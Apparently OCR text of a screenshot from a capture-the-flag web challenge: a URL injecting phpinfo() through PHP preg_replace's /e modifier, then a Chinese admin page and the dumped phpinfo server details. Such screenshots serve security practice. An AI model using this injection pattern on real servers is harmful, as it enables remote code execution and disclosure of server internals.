 不安全 61.147.171.105:61269/index.php?pat=/haha/e&rep=phpinfo()&sub=haha
技术
设备列表
ID 设备名 区域 维护状态 设备开关
数据接口请求异常
Welcome My Admin !
PHP Version 5.5.9-1ubuntu4.22
php
System Linux 9f13fc382cd2 4.15.0-55-generic #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019
x86_64
Build Date Aug 4 2017 19:39:57
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Loaded /etc/php5/apache2/php.ini
Configuration
File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini
files
Additional .ini /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
files parsed /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini,
/etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-
pdo_mysql.ini, /etc/php5/apache2/conf.d/20-pdo_pgsql.ini,
/etc/php5/apache2/conf.d/20-pgsql.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension API220121212,NTS
Build
PHP Extension API20121212,NTS
Build
Debug Build no